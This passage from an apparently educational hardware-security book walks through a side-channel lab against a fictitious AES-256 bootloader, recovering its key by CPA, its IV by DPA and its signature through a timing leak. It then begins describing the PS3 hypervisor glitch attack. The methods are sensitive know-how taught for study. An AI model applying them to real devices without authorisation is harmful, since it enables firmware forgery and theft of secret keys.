more details of the setup procedure with your own equipment. The
bootloader code we use in this chapter will also run on the
ATmega328P, so if you used the Arduino Uno–based power capture
setup, you can almost directly run the bootloader code.
In this lab, we have the luxury of seeing the bootloader’s source
code, which is generally not something we’d have access to in the
real world. We’ll run the lab as if we don’t have that knowledge and
later have a look to confirm our assumptions.
Calculating the CRC
If you are running on a physical target, the next step in attacking this
target is to communicate with it. Most of the transmission is fairly
straightforward, but the CRC is a little tricky. Luckily, there’s a lot of
open source code out there for calculating CRCs. In this case, we’ll
import some code from pycrc, which can be found on our notebook.
We initialize it with the following line of code:
bl_crc = Crc(width = 16, poly=0x1021)
Now we can easily get the CRC for our message by calling
bl_crc.bit_by_bit(message)
This means our message will pass the basic acceptability test by
the bootloader. In real life, you may not know the CRC polynomial,
which was the value we passed with the poly parameter in initializing
the CRC. Luckily, bootloaders often use one of only several common
polynomials. The CRC is not a cryptographic function, so the
polynomial is not considered a secret.
Communicating with the Bootloader
With that done, we can start communicating with the bootloader.
Recall that the bootloader expects blocks to be formatted as in
Figure 12-1, which includes a 16-byte encrypted message. We don’t
really care what the 16-byte message is, just that each is different so
that we get a variety of Hamming weights for our upcoming CPA
attack. We’ll therefore use the ChipWhisperer code to generate
random messages.
We can now run the target_sync() function in order to sync with
the target. This function should get 0xA1 from the target, meaning the
CRC failed. If we don’t get 0xA1 back, we loop until we do. At that
point, we’re synchronized with the target. Next, we’ll send a buffer
with a correct CRC in order to check that our communication is
working properly. We send a random message with a correct CRC,
and we should receive 0xA4 as the response.
When we see this response, we know our communication has
worked as intended, and we can move on. Otherwise, it’s time to
debug. A typical issue is wrong communications parameters (38,400
baud, 8N1, no flow control). Try to connect manually using a serial
terminal to the target and press enter until you start seeing
responses. Also, a failing serial connection can be debugged using a
logic analyzer or oscilloscope. Check that you are seeing line toggles
and that they are at the right voltage and baud. If you are seeing no
response, it could be the target device isn’t starting up (does it
require a clock signal and is one provided?), or you are not
connecting to the correct TX/RX pairs.
Capturing Overview Traces
With that out of the way, we can proceed to capturing our traces.
Since this is AES implemented in software on a microcontroller, we
can visually identify the AES execution by spotting the 14 rounds.
We’re performing AES-256 decryption, so round 14 is the first round
that is executed!
We’ll take a first capture with the following settings:
Sampling rate: 7.37 MS/s (mega-samples per second, 1× device
clock)
Number of samples: 24,400
Trigger: Rising edge
Number of traces: Three
For the initial capture, we just want to get an overview of the
operations happening on the chip, which means for the number of
samples, it’s fine to take some really high number that you know for
sure can capture the entire operation of interest. Ideally, you want to
see the end of the operations clearly. The end is typically
characterized by some infinite loop, where the device is waiting for
more input, so that is visible at the tail end of a trace as an infinitely
repeating pattern. Figure 12-4 shows the overview trace for the
XMEGA target, which is cropped only to the AES-256 operation.
Figure 12-4: Power trace of AES-256 execution on the ChipWhisperer XMEGA
target
We actually don’t see the end of the operation, but in this case,
we’re interested only in the beginning rounds. By zooming in, we can
identify that the first two rounds of the decryption are happening
within the first 4,000 samples, allowing us to narrow down the
number of samples in our follow-up capture.
If your overview trace doesn’t show the AES clearly, consider all
connections and configurations of your target and scope and then try
to isolate the problem:
Check that the target correctly outputs the trigger and that the scope
responds to the trigger. You can capture the trigger on the scope to
debug this.
Check the signal channel. You’ll need to see some activity on this,
even if you don’t recognize the AES in it.
Check the cables and configuration.
It’s also possible that your target simply doesn’t leak so much (for
instance, if you’re using hardware-accelerated crypto). You can then
start pinpointing crypto by using correlation analysis or a t-test, as
described in Chapters 10 and 11, respectively. For the purpose of
this lab, that is out of scope.
Capturing Detailed Traces
Assuming you have an overview trace and have identified the first two
rounds, use the following settings and rerun the preceding loop to
capture a batch of data:
Sampling rate: 29.49 MS/s (4× device clock)
Number of samples: 24,400
Trigger: rising edge
Number of traces: 200
The number 200 is an initial guess: software AES on a
microcontroller typically leaks like a sieve, so you don’t need many
traces. If during analysis you are unable to find any leakage, you may
have to increase this number and retry. To give you another data
point: any seriously protected implementation, or crypto running on a
System-on-Chip (SoC) can require easily millions (and up to tens of
millions) of traces to find any leakage.
Analysis
Now that you have power traces, you can perform the CPA attack.
As described previously, you’ll need to do two attacks: one to get the
round 14 key and another (using the first result) to get the round 13
key. Finally, you’ll do some post-processing to get the 256-bit
encryption key.
Round 14 Key
We can attack the round 14 key with a standard, no-frills CPA attack
(using the inverse S-box, since it’s a decryption that we’re breaking).
Python chews through 24,400 samples rather slowly, so if you want a
faster attack, use a smaller range. If you count the rounds in Figure
12-4, you can narrow down the range of samples to only round 14.
The sampling frequency in the detailed traces is four times higher
than the overview, so make sure to account for that.
When running the analysis code on the pre-acquired traces, we get
the table shown in Figure 12-5 as a result. This table contains the key
you’re looking for, so peep at it only if you want the answers.
Figure 12-5: The top five candidates and their correlation peak height for each of
the 16 subkeys for the round 14 key
The columns in this table show the 16 subkey bytes. The five rows
are the five highest-ranking subkey hypotheses, ranked by
decreasing (absolute) correlation peak height. The numbers will vary
if you run this on hardware; although if all is well, you will get the
same key bytes at rank 0. From this table, we can make a few
observations. Since this table represents only 128 bits of the full
AES-256 key, we cannot use a ciphertext/plaintext pair to verify that
this part of the key is correct. In fact, because we don’t have
decrypted firmware, we don’t even know the plaintext, so we can’t do
that test in the first place.
We could just hope we got this half of the key right and move on.
However, if we have one bit wrong in the key for round 14, we will get
completely stuck when trying to recover the key for round 13. This is
because we’ll need to calculate the inputs for round 13, which relies
on a correct round 14 key. If the inputs are calculated incorrectly, we
won’t be able to find any correct correlations for CPA.
To gain some confidence that this is indeed the correct key, we
look at the correlation values between the different candidates per
subkey. For instance, for subkey 0, the correlations for the top five
candidates are 0.603, 0.381, 0.339, 0.332, and 0.312. The top
candidate’s correlation is much higher than the others, meaning we
have a high confidence that 0xEA is the right guess. If the top
candidate’s correlation were 0.385, that would give us much lower
confidence as it is much closer to the other candidates.
As the table in Figure 12-5 shows, for every subkey, the top
candidate has a much higher correlation than the second, so we’re
confident enough that we can move on. As a rule of thumb, if for
every subkey the difference between the top candidate and the
second candidate is an order of magnitude larger than the difference
between the second candidate and the third candidate, it’s generally
safe to move on.
If you are following along with your own measurements, do that
check. If your correlations show poor confidence, either try to take
more traces or work on better processing of the traces, which could
include any of the techniques described in Chapter 11, such as
filtering, alignment, compression, and resynchronization. Also, don’t
despair! It’s extremely rare to get proper leakage on a first try, and
this is your opportunity to put some real processing and analysis to
work.
Next, the notebook gathers the key bytes in the rec_key variable
and prints out the correlation values. It’ll also tell you whether you got
the key correct! Let’s move on to the next half of the key.
Round 13 Key
For round 13, we’ll need to deal with some misalignment in the
XMEGA traces, and we’ll need to add a leakage model using the
“transformed” key.
Resyncing Traces
If you’re following along on the XMEGA version of the firmware, the
traces become desynced before the leakage in round 13 occurs.
Figure 12-6 shows the desynchronized traces. The desynchronization
is due to a nonconstant time AES implementation; the code does not
always take the same amount of time to run for every input. (It’s
actually possible to do a timing attack on this AES implementation.
We’ll stay on topic with our CPA attack, though.)
While this does open up a timing attack, it actually makes our AES
attack a little harder, since we’ll have to resync (resynchronize) the
traces. Luckily, we can do that pretty easily using the ResyncSAD
preprocessing module. It takes in a reference pattern (ref_trace and
target_window) and matches that to other traces using the sum of
absolute differences (explained in the “Resynchronization” section in
Chapter 11) to find how much to shift the other traces for alignment.
When we apply this module, the traces are aligned around the target
window. The bottom graph of Figure 12-6 shows the result.
Figure 12-6: Desynchronized traces on top, and resynchronized traces on the
bottom
Leakage Model
The ChipWhisperer code doesn’t have a leakage model for the round
13 key built in, so we’ll need to create our own. The leakage()
method in the notebook takes in the 16 bytes of input to the AES-256
decryption in the pt parameter, which it then runs through round 14 of
decryption using the previously found round 14 key (in k14), followed
by a ShiftRows–1 and a SubBytes–1, which produces x14.
Next, it runs x14 through a partial round 13 decrypt with the
transformed key we explained earlier:
X13 = SubBytes–1(ShiftRows–1(MixColumns–1(X14)) ⊕ K'13)
So, we take x14 and run it through MixColumns-1 and ShiftRows–1.
Then we XOR in a single byte key guess of the transformed key K'13
(guess[bnum]), and finally we apply an individual S-box. The output
X13 is the intermediate value we return for the CPA leakage modeling.
Running the Attack
Like in the round 14 attack, we can use a smaller range of points to
make the attack faster. After running this attack, we get the table of
results shown in Figure 12-7.
Figure 12-7: The top five candidates and their correlation peak height for each of
the 16 subkeys for the transformed round 13 key
The correlations look good for each of the first candidates: the
correlation peaks for the candidates ranked 0 are sufficiently higher
than for the candidates ranked 1. If they do in your case as well, you
can move on.
If it doesn’t look good on your end, check all your parameters
(twice), check that the first found key actually had good correlations,
and check the alignment for this round. If that doesn’t solve the
problem, it’s a mystery indeed; normally the different rounds of AES
require the same preprocessing (except for alignment), so it’s odd to
reach this point being able to extract the key for round 14 fully and
not 13. All we can recommend is to review every step carefully and
use a known key correlation or t-test (see the “Test Vector Leakage
Assessment” section in Chapter 11) to figure out whether you can find
the key when you know the key. As mentioned before, keep chipping
away at it.
When you do have the transformed round 13 key, run the block in
the notebook so that this key is printed out and recorded in rec_key2.
To get the real round 13 key, the notebook runs what you’ve
recovered through a ShiftRows and MixColumns operation. Next, it
combines the round 13 and 14 keys and then calculates the full AES
key by running the AES key schedule appropriately.
You should see the 32-byte key printed out. Celebrate if it’s
correct! If not, check your code with the keys we’ve provided to make
sure it works properly.
Recovering the IV
Now that we have the encryption key, we can proceed onto an attack
of the next secret value: the initialization vector (IV). Often
cryptographic IVs are considered public information and are thus
available, but the author of this bootloader decided to hide it. We’ll try
to recover the IV using a differential power analysis (DPA) attack,
which means we’ll need to capture traces of some operation that
combines known, varying data with the unknown, constant IV. Figure
12-3 shows that the IV is combined with the output coming out of the
AES-256 decrypt block. Since we have recovered the AES key, we
know and control this output. That means we have all the ingredients
to target the XOR operation that combines the output with the IV
using DPA.
What to Capture
The first question to ask is, “When could the microcontroller actually
perform the XOR operation?” In this case, “could” refers to hard
limits; for instance, we can do the XOR only after all of the inputs to
the XOR are known, so we know the XOR will never happen before
the first AES decrypt. The XOR will also happen at least before the
plaintext firmware is written to flash. If we can find the AES decrypt
and the flash write in the power trace, we are certain the XOR will be
somewhere in between.
However, often this still leads to a rather large window, so the next
question is, “When would the microcontroller actually perform the
XOR operation?” In this case, “would” refers to sanity on the
developer side. The code will probably apply the XOR soon after the
AES decrypt has completed, though that is not a solid guarantee. The
developer could have made other choices. Often the developer does
something sane, so with a bit of rationalization, you can shrink the
acquisition window. If you shrink the window to be too small, you
might cut out the operation altogether, which will mean your attack
fails. The reason we try to perform such optimization, even with the
risk of total failure, is that the smaller window will give us smaller
files, meaning a faster attack and ability to capture more traces. In
addition, the actual attack will almost always perform better with a
smaller window, as a smaller window means you are cutting out
unnecessary noise—the noise will ultimately degrade the attack
performance.
Going forward, let’s use the completion of the AES-256 as a
starting point for our capture of the IV XOR. Recall that the trigger
pin is pulled low after the decryption finishes. This means we can
start acquisition after the AES-256 function by triggering our scope on
a falling edge of the trigger.
The question now is how many samples to capture, which will be a
bit of informed guesswork. From our previous capture, we know a
14-round AES fits within 15,000 samples. So, a simple XOR of 16
bytes should be significantly shorter, at least less than one round (say
1,000 samples). However, we don’t know how soon after the AES the
XOR is calculated. Just to be safe, we settle on 24,400 samples for
the single trace overview.
Getting the First Trace
Now that we have a guess at what to acquire, let’s have a look at the
acquisition code. There are a few additional aspects to consider now
compared to the acquisition of the AES operation:
The IV is applied only on the first decryption, which means we’ll need
to reset the target before each trace we capture.
We trigger on the falling edge to capture operations after the AES.
Depending on the target, we may have to flush the target’s serial
lines by sending it a bunch of invalid data and looking for a bad CRC
return. This step slows down the capture process significantly, so you
may want to try without doing this first.
The notebook code implements the required capture logic, and if
the capture is successful, it plots a single trace for us to inspect (see
Figure 12-8). The acquisition parameters are as follows:
Sampling rate: 29.49 MS/s (4× device clock)
Number of samples: 24,400
Trigger: Falling edge
Number of traces: Three
Try to find the range in which you think the IV is calculated before
moving on. Think about the order and duration of operations of what
could happen after the AES calculation in an AES CBC.
Now, we must make an educated guess as to whether this is a
good enough window of the operations to continue. It seems that
between 0 and about 1,000 samples there are 16 repetitions, and
also between 1,000 and 2,000. Their duration (number of samples)
aligns with our expectation of about 1,000 samples. We’ll continue
with the assumption that between 0 and 1,000, somewhere the XOR
is happening. If we don’t end up finding an IV, we may have to
reconsider this assumption.
If you’re not seeing a nice overview trace on your own acquisition,
jump back to the “Capturing Overview Traces” section in this chapter
for details on getting an overview trace for AES. Sometimes it can be
helpful to jump back a few steps if you lose the signal.
Figure 12-8: Power trace just after the AES operation, with the IV XOR hiding
somewhere
Getting the Rest of the Traces
Now that we have a proper idea of when the XOR is happening from
our overview trace, we can move on to our capture. It’s pretty similar
to the last one, except you’ll notice the acquisition will be a lot slower.
This is because we must reset the target between each of the
captures in order to reset the device to the initial IV.
Now, we’ll store our traces in Python lists and we’ll convert to
NumPy arrays later for easy analysis. As for the number of traces, N,
let’s take about the same amount as we did for the AES, since the
leakage characteristics are probably similar.
You can visually inspect a few captured traces to confirm that they
look the same as the overview trace, and then you’re ready to
analyze. If they look different, go back and see what changed
between capturing the overview trace and these traces.
Analysis
Now that we have a batch of traces, we can perform a classical DPA
attack to recover individual bits of the IV. Attacking an XOR is
typically harder than attacking crypto because of crypto’s diffusion
and confusion properties: any nonlinearity helps correlation as a
distinguisher. For instance, in AES, if we guess one bit of a key byte
wrong, half of the output bits of an S-box will be guessed incorrectly,
and correlation with the traces will drop significantly. For the XOR
“key,” the IV, if we guess one key bit wrong, only one bit of the XOR
output will be wrong, so correlation with traces drops less
significantly. Because we’re attacking a software implementation,
we’ll probably be okay because it will have high leakage. However,
when the XOR is implemented in hardware, it could take hundreds of
millions to billions of traces to get correlation. At that point, you may
want to graduate out of Python scripts.
Attack Theory
The bootloader applies the IV to the AES decryption result by
performing an XOR, which we’ll write as
PT = DR ⊕ IV
Here, DR is the decrypted ciphertext, IV is the secret initial vector,
and PT is the plaintext that the bootloader will use later, each 128
bits. Since we know the AES-256 key, we can calculate DR.
This is enough information for us to attack a single bit of IV by
calculating the difference of means: the classical DPA attack (see
Chapter 10). Let’s say DRi is the ith bit of DR, and suppose we
wanted to get the ith bit IVi. We could do the following:
Split all of the traces into two groups: those with DRi = 0, and those
with DRi = 1.
Calculate the average trace for both groups.
Find the difference of means (DoM) for both groups. It should include
noticeable spikes, corresponding to all usages of DRi.
If the direction of the spikes is the same, the IVi bit is 0 (PTi == DRi).
If the direction of the spike flips, the IVi bit is 1 (PTi == ~ DRi).
We can repeat this attack 128 times to recover the entire IV.
Doing the One-Bit Attack
Let’s have a look at the direction and location of the spikes, which
we’ll have to pinpoint if we want to grab all 128 bits. To keep things
simple for now, we’ll only focus on the LSB of each byte of the IV.
Per the attack theory, we calculate DR using an AES decrypt, and we
calculate the DoM for the LSB of each byte. Finally, we plot these 16
DoMs to see if we can spot the positive and negatives spikes (see
Figure 12-9).
Figure 12-9: DPA attack on one bit of each byte of the IV
You should see a few visible positive and negative spikes, but it’s
hard to conclude which ones are part of the XOR operation and which
ones are “ghost peaks.” Since we’re measuring on an 8-bit
microcontroller, the XOR is done with 8 bits in parallel, and there is
some for loop around the XOR that runs over all 16 bytes, so we’d
expect the peaks for each byte to be equally spaced. We can see
this somewhat in Figure 12-9, but we have to do a little more work to
automate the extraction of all 128 bits.
We’ll make a scatterplot that allows us to find at what point in time
each IV byte leaks. We’ll set it up as follows:
Each mark in the plot represents a leakage location.
The x-coordinate represents the byte that leaks.
The y-coordinate represents the location of the leakage in time.
Each mark has a shape—a star being a positive peak and a circle
being a negative peak. This shape therefore indicates whether the IV
bit is a 1 or a 0.
Each mark has a size representing the size of the peak.
For each x-coordinate, there are a number of marks, representing the
highest peaks for that byte.
Because we assume the IV is XORed in a loop, 8 bits at a time,
there will be a linear relation between the x- and y-coordinates. Once
we have that relation, we can use it to extract the correct peaks in
order to get the bit. Figure 12-10 shows the result.
Figure 12-10: Scatterplot showing DPA peaks, allowing us to find the linear
relation between bytes and locations in the trace
You may notice there are two reasonable ways of plotting a line
through the points. We choose the one where the amplitudes of the
peaks are the highest. If this turns out to be wrong, we can try the
second line, which is slightly above the black line in Figure 12-10.
Our goal is to extract all IV bits, and we can exploit the regularity of
the timing of the XOR operation to create a script to do so.
The Other 127
Now we can attack the entire IV by repeating the 1-bit conceptual
attack for each of the bits. The full code is in the notebook, but first
try to do this yourself. If you’re stuck, here are a few hints to get you
going.
One easy way of looping through the bits is by using two nested
loops, like this:
for byte in range(16):
for bit in range(8):
# Attack bit number (byte*8 + bit)
The sample to look at will depend on which byte you’re attacking.
Remember, all 8 bits in a byte are processed in parallel and will be at
the same location in the trace. We had success when we used
location = start + byte*slope for the right values of start and
slope.
The bit-shift operator and the bitwise-AND operator are useful for
getting at a single bit:
#This will either result in a 0 or a 1
checkIfBitSet = (byteToCheck >> bit) & 0x01
Check whether your IV matches the one we have here. If not, first
run this script again with the flip variable set to 1. Depending on
your target and how you’ve connected it to your scope, the polarity of
the peaks may be reversed. You can easily check this by flipping all
the found IV bits and trying again.
Attacking the Signature
The last thing we can do with this bootloader is attack the signature.
This section shows how you can recover all 4 secret bytes of the
signature with an SPA attack. A possible alternative is to use the key
to decrypt a single sniffed packet during a firmware load, but that
doesn’t involve power measurements, so it doesn’t fit well here.
Attack Theory
One subtle difference you may have spotted when taking traces for
the XOR is that in one out of about 256 traces, the operations after
the XOR take slightly longer. This effect is probably because the
signature comparison has an early termination condition: if the first
byte is incorrect, the rest of the bytes aren’t checked. We’ve studied
this timing leak effect before in Chapter 8, and we’ll use it here to
recover secret information.
To make sure we indeed are observing a timing leak, we can verify
it by sending 256 communication packets, each time keeping the
ciphertext constant but by varying the first byte of signature to all
values from 0 to 255. We’ll observe that exactly one of the packets
generates a longer trace, meaning we “guessed” the signature byte
correctly. We can then iterate this for the other 3 bytes to create a
signature for a packet. Let’s go ahead and verify that our hypothesis
is correct (while guessing signatures).
Power Traces
Our capture will be pretty similar to the one we used to break the IV,
but now that we know the secret values of the encryption process,
we can make some improvements by encrypting the text that we
send. This has two important advantages:
We can control each byte of the decrypted signature (as mentioned
earlier, the signature is sent encrypted together with the plaintext),
which allows us to hit each possible value once. It also simplifies the
analysis, since we don’t have to worry about decrypting the text we
sent.
We need to reset the target only once. We know the IV, and because
we know key and plaintext, we can correctly produce the entire CBC
chain, which speeds up the capture process considerably.
We’ll run our loop 256 times (one for each possible byte value) and
assign that value to the byte we want to check. The next_sig_byte()
function in the notebook implements this. We’re not quite sure where
the check is happening, so we’ll be safe and capture 24,000 samples.
Everything else should look familiar from earlier parts of the lab.
Analysis
After we’ve captured our traces, the actual analysis is pretty simple.
We’re looking for a single trace that looks very different from the 255
others. A simple way to find this is to compare all the traces to a
reference trace. We’ll use the average of all the traces as our
reference. Let’s start by plotting the traces that differ the most from
the reference trace. Depending on your target, you might see
something like the graph in Figure 12-11.
It looks like there is a trace that is significantly different from the
mean, as it creates a huge “band” behind the other traces! However,
let’s do this the statistics way. In guess_signature(), we use the
correlation coefficient: the closer to 0 the correlation value between
the reference trace and the trace-to-test is, the more it deviates from
the mean. We want to take the correlation only across where the
plots differ, so we choose sign_range, a subset of the plot, where
there’s a large difference.
Next, we calculate and print the correlation for the top five traces
with the reference:
Correlation values: [0.55993054 0.998865 0.99907424
0.99908035 0.9990855 4]
Signature byte guess: [0 250 139 134 229]
Figure 12-11: The difference between the traces and the reference; one trace
significantly differs.
In terms of correlation, one trace is totally different, with much
lower correlation (correlation ~0.560, whereas the rest has ~0.999).
Because this number is so much lower, it’s probably our correct
guess. The second list gives the signature guess that matches each
of the preceding correlations. The first number is therefore our best
guess of the correct signature byte (in this case, 0).
All Four Bytes
Now that we have an algorithm that works to recover a single byte of
the IV, we just need to loop it for all 4 bytes. Basically, we’re using
the target as an oracle to guess the correct signature in the worst
case (4 × 256 = 1,024 traces) and in the average case (512 traces).
The notebook implements this loop and is able to extract the secret
signature.
All in all, we’re now able to forge code that the bootloader will
accept, and we’re also able to decrypt any existing code by using
various power analysis attacks.
Peeping at the Bootloader Source Code
Just for fun, let’s have a look at the code to see whether we can
make sense of the traces we found. The bootloader’s main loop does
several interesting tasks, as shown in the snippet from bootloader.c,
re-created in Listing 12-1. The full bootloader code can be found
from the link at the top of the notebook.
// Continue with decryption
trigger_high();
aes256_decrypt_ecb(&ctx, tmp32);
trigger_low();
1
2
// Apply IV (first 16 bytes)
for (i = 0; i < 16; i++){
tmp32[i] ^= iv[i];
}
// Save IV for next time from original ciphertext
for (i = 0; i < 16; i++){
iv[i] = tmp32[i+16];
}
3
4
// Tell the user that the CRC check was okay
putch(COMM_OK);
putch(COMM_OK);
// Check the signature
if ((tmp32[0] == SIGNATURE1) &&
(tmp32[1] == SIGNATURE2) &&
(tmp32[2] == SIGNATURE3) &&
(tmp32[3] == SIGNATURE4)){
}
// Delay to emulate a write to flash memory
_delay_ms(1);
Listing 12-1: Part of bootloader.c showing the decryption and
processing of data
This gives us a pretty good idea of how the microcontroller is going
to do its job. The following will use the C file from Listing 12-1.
After the decryption process, the bootloader executes a few
distinct pieces of code:
To apply the IV, it uses an XOR operation applied in a loop 1.
To store the IV for the next block, it copies the previous ciphertext
into the IV array 2.
It sends 2 bytes on the serial port 3.
It checks the bytes of the signature, one by one 4.
We should be able to recognize these parts of the code in the
power trace. For example, the power trace of the bootloader running
on the XMEGA is given in Figure 12-12.
Figure 12-12: A visual inspection of the power trace, with known instructions
(based on our knowledge of the code) annotated
The approach to annotating a trace like Figure 12-12 is first to
recognize the final “idle” pattern. We can use a trigger to confirm this
or just measure a device without sending a command. Then, we can
work backward against known operations to build up the annotation.
It helps to have an insight into the main loops in the code, because
those you can often count in the power trace. These insights can
come from code or even just from a hypothesis on what the code
should look like, given that it implements some public specification. In
this case, we cheated and just used the code.
The location of the peaks we found before aligns in sample
numbers with where we are claiming the XOR operations are
occurring based on the annotation of the power trace. This suggests
we have correctly annotated the power trace.
Timing of Signature Check
The signature check in C looks like this:
if ((tmp32[0]
(tmp32[1]
(tmp32[2]
(tmp32[3]
==
==
==
==
SIGNATURE1) &&
SIGNATURE2) &&
SIGNATURE3) &&
SIGNATURE4)){
In C, a compiler is allowed to short-circuit calculations of Boolean
expressions. When checking multiple conditions, the program will stop
evaluating those conditions as soon as it can tell what the final value
will be. In this case, unless all four of the equality checks are true, the
result will be false. Thus, as soon as the program finds a single false
condition, it can stop evaluation of the other conditions.
To look at how the compiler did this, we have to go to the assembly
file. Open the .lss file for the binary that was built, available in the
same folder as the bootloader code. This is called a listing file, and it
lets you see the assembly that the C source was compiled and linked
to. Since assembly gives you an exact view of the instructions
executed, it can give you a better correspondence to the traces.
Next, find the signature check and confirm that the compiler is using
the short-circuit logic (which enables our timing attack). You can
confirm this as follows. Let’s take an example of the STM32F3 chip,
where the assembly result in the listing file is shown in Listing 12-2.
1
2
3
4
8000338:
800033c:
800033e:
8000340:
8000344:
//Check the signature
if ((tmp32[0] == SIGNATURE1) &&
f89d 3018
ldrb.w r3, [sp, #24]
2b00
cmp r3, #0
d1c2
bne.n
80002c6 <main+0x52>
f89d 2019
ldrb.w r2, [sp, #25]
2aeb
cmp r2, #235
; 0xeb
8000346:
d1be
8000348:
800034c:
bne.n
80002c6 <main+0x52>
(tmp32[1] == SIGNATURE2) &&
f89d 201a
ldrb.w r2, [sp, #26]
2a02
cmp r2, #2
800034e:
d1ba
8000350:
8000354:
8000356:
bne.n
80002c6 <main+0x52>
(tmp32[2] == SIGNATURE3) &&
f89d 201b
ldrb.w r2, [sp, #27]
2a1d
cmp r2, #29
d1b6
bne.n
80002c6 <main+0x52>
(tmp32[3] == SIGNATURE4)){
Listing 12-2: Sample from a listing file for the signature check
We can see a series of four comparisons around the signature.
The first byte is compared 1, and if the comparison fails, a branch of
not equal (bne.n) instruction 2 will jump to address 80002c6. This
means we are seeing the short-circuiting operation since only a single
comparison will happen if the first byte is incorrect. We can also see
that each of the four assembly blocks includes a comparison and a
conditional branch. All four of the conditional branches (bne.n) return
the program to the same location at address 80002c6. You can see
the same comparison 1 and conditional jump 2 for the first signature
byte as there is at 3 and 4 for the second signature byte. If we
opened the disassembly at address 80002c6, we would see the
branch target at address 80002c6 is the start of the while(1) loop. All
four branches must fail the “not equals” check to get into the body of
the if block.
Also note that the author of the code was aware of timing attacks
because the signature check is done after the serial I/O is completed.
However, either they weren’t aware of SPA attacks or they
intentionally put in the SPA backdoor for the purpose of this exercise.
We’ll never know.
Summary
In this lab, we attacked a fictitious bootloader that uses a software
implementation of AES-256 CBC with a secret key, secret IV, and a
secret signature to protect firmware loads. We did this on
prerecorded traces, or on ChipWhisperer hardware. If you were
brave enough, you also did it on your own target and scope
hardware. Using a CPA attack, we recovered the secret key. Using a
DPA attack, we recovered the IV, and using an SPA attack, we
recovered the signature. This exercise goes through a lot of the
basics of power analysis. One important aspect to remember with
power analysis is that you may take many steps and decisions before
you get to the secret you are targeting, so make the best guesses
possible and double-check every step along the way.
To help hone your intuition about what is possible, we’ll introduce a
few examples of real-life attacks in the next chapter. However, as you
are building up your experience in side-channel power analysis, it can
be useful to perform attacks like the one described in this chapter.
We had full source code access to the bootloader, so we could better
understand what the more complex steps were without needing a
complicated reverse engineering process.
Building this intuition using open examples is incredibly valuable.
Many real products are built with the same bootloader (or at least the
same general flow). One bootloader in particular worth mentioning is
called “MCUBoot” (available at https://github.com/mcutools/mcuboot/). This bootloader is the basis for the open source Arm
“Trusted Firmware-M” and is also the firmware baked into various
MCUs (for example, the Cypress PSoC 64 device,
https://github.com/cypresssemiconductorco/mtb-example-psoc6mcuboot-basic/).
Vendor-specific application notes are another helpful source of
bootloader examples. Almost every microcontroller manufacturer
provides at least one secure bootloader sample application note. The
chance a product designer simply uses these sample application
notes is very high, so if you are working with a product using a given
microcontroller, check whether the microcontroller vendor provides a
sample bootloader. In fact, the bootloader in this chapter is loosely
based on the Microchip application note AN2462 (which was Atmel
application note AVR231). You can find a similar AES bootloader
from vendors such as TI (“CryptoBSL”), Silicon Labs (“AN0060”), and
NXP (“AN4605”). Any of these examples would make a nice exercise
for flexing your power analysis skills.
13
NO KIDDIN’: REAL-LIFE EXAMPLES
You’ve learned about embedded
systems, and you’ve learned about
embedded attacks. You might still feel
like the hands-on attack details for real
systems is missing. This chapter will
help bridge the gap between laboratory examples
and real life, and we’ll provide examples of both fault
injection and power analysis attacks.
Fault Injection Attacks
Fault injection attacks have probably been used the most in
(published) real-world attacks of products (compared to power
analysis). Two high-profile examples you might have heard about are
attacking the Sony PlayStation’s hypervisor and the Xbox 360 via the
“reset glitch.” Gaming systems are interesting targets because they
typically have some of the best security in consumer-level equipment.
During the same timeframe that these PlayStation and Xbox 360
attacks were occurring, most other consumer electronics (such as
routers and TVs) had no boot signing and required no advanced
attacks to exploit. You can also explore details on attacks, such as
the Nintendo Switch attack and beyond, if you want to see how
device security has been improving.
PlayStation 3 Hypervisor
Game consoles are always going to be a target, as there is a
motivated population interested in attacking them. Gamers may be
looking to run pirated versions of games, may be interested in
modifying the games themselves (or cheating within the games), or
they may want to run custom code on a fairly widely available and
powerful platform. This last reason was especially the case with the
Sony PlayStation 3, which had a unique Cell microprocessor that lent
itself well to multiprocessing. Although now you would plan on just
building an algorithm to put onto your graphics processing unit (GPU),
the field of GPU computing was not as easily accessible; for
example, CUDA was released in June 2007 and OpenCL in August
2008, but clusters of PlayStation 3 consoles were tested as early as
January 2007.
The PlayStation release supported running Linux directly. Linux
itself was running under control of the PlayStation hypervisor, which
prevented the user from accessing anything unintended (such as
secure key storage). Attacking the PlayStation effectively meant
finding a way around the hypervisor, as only then could one probe into
the rest of the system to recover critical secrets. After initial work on
breaking the PlayStation 3 occurred, Sony announced it no longer
would support running Linux on future PlayStation updates due to the
security risks. This announcement had the side effect of giving
hackers added incentive to fully break the PlayStation 3, since running
Linux on an updated PlayStation 3 now required a successful attack.
What was this attack? We’re actually going to concentrate on the
“initial work,” which occurred thanks to George Hotz (GeoHot) and
wasn’t the final exploit on the PlayStation, but it remains a well-known
attack, so it’s worth understanding as an example of a fault attack.
NOTE
In the following paragraphs, we’ll generally refer to the HTAB
(which just means the hash table) as a reference to the hash
table used for the virtual memory page index. For example,
modifying the HTAB actually means modifying the page table
(which is stored as a hash table). Elsewhere, you’ll see the
HTAB referred to as such, so we are using the same notation
to make things easy.
To understand the attack, we first have to look at some details on
how the Linux kernel gets access to memory. To do so, the Linux
kernel requests that the hypervisor allocate a memory buffer. The
hypervisor duly allocates the requested buffer. The kernel also
requests that a number of references be made in the hash table
(HTAB) page index, so there are a number of references to this same
block of memory. You can see an abstract view of the memory at this
point in Figure 13-1, step 1.
Figure 13-1: The five steps of PS3 pwnage
Figure 13-1 shows an abstract view of the memory contents
throughout the attack. HTABs are “handles” that give the kernel
access to a particular memory range, as indicated by the arrows.
Gray cells are accessible only to the hypervisor, whereas white cells
are accessible to the kernel.
Back to the attack. Everything until now is nice and safe. The
kernel has read/write access to a block of memory, but the
hypervisor is well aware of this memory and ensures that no out-ofbound reads or writes occur. The attack comes when we request that
the hypervisor deallocate the memory by closing all those references
made through the HTAB in step 1 of Figure 13-1. At this point in time,
we insert a glitch onto the PS3 memory bus with the goal of failing
one of the deallocations. We’ll explain in a second why this is
important, but for now note that the attack works because the
deallocation is never “verified.” If the pointer to what we were
supposed to deallocate on the hardware is corrupted, the hypervisor
won’t know about this.
The physical fault comes from a logic-level signal inserted onto the
memory data bus (that is, DQx pins). The original demo used a fieldprogrammable gate array (FPGA) board to generate a short (~40ns)
pulse, but later people re-creating this also demonstrated it with
microcontrollers to generate similar pulses (in the 40 to 300ns range).
As many deallocations are forced, the fault can simply be manually
triggered. Specific timing isn’t needed since only one of the
deallocations needs to fail.
This brings us to step 2 in Figure 13-1: the kernel has access to a
piece of memory that was not actually invalidated in the HTAB. The
hypervisor isn’t aware of this, as it thinks it safely deallocated the
memory and removed all references to it.
The final stage of the attack is to generate a new virtual memory
